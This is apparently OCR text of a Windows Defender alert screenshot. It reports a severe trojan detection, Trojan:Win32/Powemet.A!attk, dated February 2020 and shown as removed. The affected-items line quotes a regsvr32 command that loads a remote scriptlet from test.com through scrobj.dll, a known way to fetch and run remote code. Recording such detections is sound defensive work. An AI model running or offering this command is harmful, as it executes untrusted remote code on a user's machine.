 Trojan:Win32/Powemet.A!attk
Alert level: Severe
Status: Removed
Date: 2/21/2020 11:10 PM
Category: Trojan
Details: This program is dangerous and executes commands from an
attacker.
Learn more
Affected items:
CmdLine: C:\Windows\System32\regsvr32.exe /s /u /i:http://test.com/ss.sct
scrobj.dll
OK